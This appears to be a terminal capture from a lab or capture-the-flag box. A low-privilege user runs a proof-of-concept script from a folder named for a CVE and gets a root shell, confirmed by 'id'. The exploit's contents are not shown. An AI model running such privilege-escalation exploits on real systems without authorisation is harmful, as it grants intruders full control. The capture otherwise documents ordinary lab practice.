 svc_backup@ip-172-16-5-231:~$ ls -alh
total 40K
drwxr-x--- 6 svc_backup svc_backup 4.0K Feb 18 20:35 .
drwxr-xr-x 4 root       root       4.0K Feb 12 02:39 ..
lrwxrwxrwx 1 root       root         13 Feb 12 17:23 .bash_history -> .bash_history
-rw-r--r-- 1 svc_backup svc_backup  220 Feb 12 02:39 .bash_logout
-rw-r--r-- 1 svc_backup svc_backup 3.7K Feb 12 02:39 .bashrc
drwx------ 2 svc_backup svc_backup 4.0K Feb 18 20:22 .cache
drwxrwxr-x 3 svc_backup svc_backup 4.0K Feb 12 03:14 .local
-rw-r--r-- 1 svc_backup svc_backup  807 Feb 12 02:39 .profile
drwx------ 2 svc_backup svc_backup 4.0K Feb 12 16:44 .ssh
drwxrwxr-x 3 svc_backup svc_backup 4.0K Feb 18 20:35 10.0.5.109
-rw-rw-r-- 1 svc_backup svc_backup   46 Feb 12 03:22 user.txt
svc_backup@ip-172-16-5-231:~$ cd 10.0.5.109/CVE-2025-32463/
svc_backup@ip-172-16-5-231:~/10.0.5.109/CVE-2025-32463$ ls -alh
total 44K
drwxrwxr-x 2 svc_backup svc_backup 4.0K Feb 18 20:35 .
drwxrwxr-x 3 svc_backup svc_backup 4.0K Feb 18 20:35 ..
-rw-rw-r-- 1 svc_backup svc_backup  12K Feb 18 20:35 LICENSE
-rw-rw-r-- 1 svc_backup svc_backup 1.7K Feb 18 20:35 README.md
-rw-rw-r-- 1 svc_backup svc_backup  517 Feb 18 20:35 poc.sh
-rw-rw-r-- 1 svc_backup svc_backup  16K Feb 18 20:35 woot1337.so.2
svc_backup@ip-172-16-5-231:~/10.0.5.109/CVE-2025-32463$ chmod +x poc.sh
svc_backup@ip-172-16-5-231:~/10.0.5.109/CVE-2025-32463$ ./poc.sh
woot!
root@ip-172-16-5-231:/# id
uid=0(root) gid=0(root) groups=0(root),100(users),1001(svc_backup)
root@ip-172-16-5-231:/#